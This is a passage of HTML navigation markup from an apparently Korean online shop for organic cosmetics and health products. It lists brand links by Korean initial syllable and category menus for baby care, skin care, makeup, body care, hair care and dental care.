										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222">덴티녹스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705">도펠헤르츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20251001013522">독일 데엠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170929113257">두두오선</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522">드레스덴너 에센즈</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525">디아더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120">딸고</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>라</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110">라디발</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242">라렐</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251">라로슈포제</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751">라메르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044119">라베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509">라브</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714">라셀바</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941">라우쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246">라티오팜</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115">라푼젤</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406">락쉬미</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156">락토박</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707">레데커</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248">레벤스바움</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604">레이디컵</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044374">로고나</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20250919110804">롱샴</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351">루가드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218">루네뜨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705013503">루보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417">뤼테스 벨트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824">르네 휘테르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708">리게인</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603">리놀라</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>마</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120427053355">마다우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824043422">마리 W</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044937">마티나 겝하르트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170901033334">메루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160311043102">메리돌</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705014932">미하엘 드로스테 록스</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>바</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110718023423">바우크호프</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150827035710">바이오가이아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120919025008">바이오더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130508115912">바이오큐틴</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045658">바이오포유</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20181126095607">발레아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110706020202">베네코스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115424">베르그란드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171220062315">벤자케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217043950">벨레다</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110810092303">뵤도</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20250819103640">블리히</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171228114404">비간톨레텐</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110128123815">비바니</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111206015909">비쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111221015206">비어헤페</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171013044621">비오로이레</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20200130122252">비오솔리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045088">비오텀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170915033319">비타 트랜드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922011923">비타스프린트</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>사</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20200225123030">사그로탄</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20191218125108">사나투라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120810103128">사나투르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922024518">사노스톨</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130711022709">사봉 뒤 미디</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045042">산타베르데</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044729">산테</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120710054807">산헬리우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20221021094420">세라베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121010051217">세바메드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131029055211">센세나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032224">센소다인</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100713120548">소네트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100707035459">소다산</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120316032119">쉐넨베르거</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140625020819">스틱스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090624125623">스파이크</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100802105903">스피리그</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102725">실리트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171218052643">싸이뮤스킨</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>아</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130123080131">아로니아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150904013557">아로니아 플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824035251">아루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115951">아르간도르</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100624101313">아리에스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130731033005">아만프라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110610033828">아벤느</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101126043010">아조나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130722035047">아페이론</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20101231115349">안네마리보린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160322013344">안토제놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824033820">알가 마리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110518044148">알로스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090421100429">알페신</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20140701045851">야베코</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171011091604">야야</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130320013301">에델바이스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130702053104">에뜨레벨</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120719033112">에밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130529025327">에코 코스메틱</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151123023055">엔스보나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100419010507">엘멕스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130204073445">엠오이칼</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140207021618">오르토몰</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101028110814">오이보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100723012832">올리브놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110531113654">외코비탈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110218035444">요기티</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915043541">요케베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100504022424">울테크람</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130201060215">유세린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204030649">이베로가스트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904061048">이팔라트 </a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140311023053">인스피라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922044857">일르 바이탈</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>자</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110714032413">잘루스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130402115905">잘링</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130905061315">지에스이</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151111124536">찌르쿨린</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>차</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160418013727">차이나 오일</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>카</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160130043459">카디</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140924062912">카밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160511040018">카스텐바인앤보쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160429062703">카우프만</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110523034749">코스트캄</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180123100648">큐라프록스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140620112927">크나이프</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131203043616">클라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922084143">클랍</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>타</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044599">타우트로픈</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140415012231">트라우밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100715092306">틴티</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>파</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032138">파로돈탁스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160126101020">파쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204031433">페니스틸</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151023101404">페미비온</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121">펠스터</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045340">퓨어 야!</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100126123817">프라이웰</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100111104010">프리마베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922012032">프리오린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101129010346">플로레나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131104033942">피니그라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20081222041452">피지오겔</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121023035229">피토</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701090343">피트네</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>하</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115151">하타</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20201020055704">한스 카러</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111011064316">허바신</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180112043306">헬리오케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20121102030138">헬리오트롭</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110224053402">호야</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100603101616">홀레</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20111107115228">휘브너</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102747">휘슬러</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170824034307">힌쉬</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>기타</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20091103044553">BODE</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045066">CMD</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_1 categoryGroup">
							<h2>
								베이비 & 키즈
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box" style="margin-bottom: 50px;">
									<h3>유기농 화장품</h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410022923">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023037">로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023355">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023856">썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>유기농 생활용품</h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408054753">분유/이유식/젖병용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408055903">브러쉬/칫솔</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>기능성제품</h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065638">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065827">로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070012">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070135">썬케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20120822055510">분유</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190423110304">간식/스낵류</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190502084558">젖병세제</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_2 categoryGroup">
							<h2>
								유기농 화장품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408105219">스킨케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409052444">클렌져/스크럽</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409054016">천연비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409065611">토너/미스트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409070023">에센스/로션</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410110654">데이/나이트크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410113631">수분/영양크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410114842">아이/립 케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410115144">마스크/앰플</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410022600">페이셜 오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410022719">썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408110308">베이비/키즈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410022923">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023037">로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023355">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023856">썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408110951">메이크업</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410024113">파운데이션/컨실러</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410024555">파우더/팩트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410045557">아이라이너/아이브로우</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050226">아이쉐도우/마스카라</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050518">블러셔</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110410050649">립스틱/립글로스</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20110412081105">네일케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110951&m_code=M20170828022041">메이크업 도구</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408111919">바디케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410050859">바디클렌져/비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410051044">입욕제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052159">바디로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052412">바디스크럽</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052541">마사지 오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052803">데오드란트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410052923">핸드/풋크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410053054">태닝/애프터 썬/제모</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410053237">여성청결제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408111919&m_code=M20110410054259">향수/아로마</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408112115">헤어케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410054531">샴푸</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410054936">린스/트리트먼트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055133">헤어 에센스</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055359">스타일링</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112115&m_code=M20110410055521">유기농 헤어컬러</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408112852">남성케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410060008">클렌져/쉐이빙크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410061935">스킨/애프터쉐이브</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410062144">로션/크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408112852&m_code=M20110410062437">남성바디케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408113348">덴탈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408113348&m_code=M20110410055702">치약</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408113348&m_code=M20110410055831">구강청정제</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110712012908">미니어처 </a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110712012908&m_code=M20100429024221">마티나 겝하르트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110712012908&m_code=M20100528012932">벨레다</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>피부타입별</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100316011843">건성</a></li>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100316011859">트러블</a></li>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100316011864">탄력증진</a></li>
										<li><a href="/shop/step0.php?b_code=B20100309104626&c_code=C20100309104749">극민감성</a></li>
									</ul>
								</div>	
							</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045066">CMD</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120627084631">까띠에</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20151228024033">다도센스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945">닥터 니더마이어 파르마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090828094109">닥터 하우쉬카</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170929113257">두두오선</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044119">라베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406">락쉬미</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044374">로고나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705013503">루보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824043422">마리 W</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044937">마티나 겝하르트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705014932">미하엘 드로스테 록스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110706020202">베네코스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115424">베르그란드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217043950">벨레다</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20200130122252">비오솔리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045088">비오텀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045042">산타베르데</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044729">산테</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131029055211">센세나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140625020819">스틱스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090624125623">스파이크</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824035251">아루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115951">아르간도르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130722035047">아페이론</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20101231115349">안네마리보린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824033820">알가 마리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130529025327">에코 코스메틱</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100504022424">울테크람</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160130043459">카디</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160511040018">카스텐바인앤보쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140620112927">크나이프</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044599">타우트로픈</a></li>
